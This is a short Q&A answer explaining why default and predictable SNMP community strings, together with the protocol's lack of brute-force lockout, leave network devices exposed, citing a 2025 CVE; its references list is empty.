A: Default community strings (“public” and “private”) are hardcoded by manufacturers and widely known, yet remain unchanged on countless devices. SNMP lacks account lockout mechanisms enabling unlimited brute-force attempts, and administrators often use predictable variations (like “AcmeRO”/”AcmeRW”). Recent CVE-2025-12217 proves defaults still enable 2025-era production equipment compromise.

References: